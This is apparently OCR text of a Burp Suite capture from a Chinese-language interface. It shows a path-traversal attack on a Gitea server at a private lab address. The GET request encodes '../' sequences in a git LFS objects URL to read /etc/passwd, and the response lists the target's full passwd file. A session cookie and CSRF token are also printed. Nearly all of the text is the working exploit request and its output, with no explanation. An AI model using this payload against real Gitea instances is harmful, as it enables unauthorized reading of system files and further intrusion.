 Send 取消 < ▼ > ▼ 目标: http://192.168.1.108:3000
请求
Pretty Raw \n Actions
1 GET
/lostworld/getpasswd.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/
sth HTTP/1.1
2 Host: 192.168.1.108:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.52
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: lang=zh-CN; i_like_gitea=19fae7187e6a86e2; _csrf=
y0uGd4qsOuq8esEW9S4hXHWRGHo6MTYwOTk4ODAwNzczODc4NzI3MQ%3D%3D
10 Connection: close
11
12
Search... 没有比赛
响应
Pretty Raw Render \n Actions
6 Date: Thu, 07 Jan 2021 02:58:19 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/bin/sh
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 postgres:x:70:70::/var/lib/postgresql:/bin/sh
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
38 git:x:1000:1000:Linux User,,,:/data/git:
39
thelostworld
Search... 没有比赛